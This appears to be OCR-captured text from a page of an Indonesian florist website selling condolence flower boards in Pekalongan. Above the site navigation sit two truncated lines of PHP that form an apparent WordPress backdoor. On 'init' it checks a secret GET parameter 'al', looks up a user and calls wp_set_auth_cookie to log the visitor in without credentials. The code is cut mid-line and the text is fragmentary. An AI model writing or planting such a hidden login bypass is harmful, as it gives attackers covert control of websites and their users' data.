
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Pekalongan
⁄
Bunga Papan Duka Cita Pekalongan
⁄
B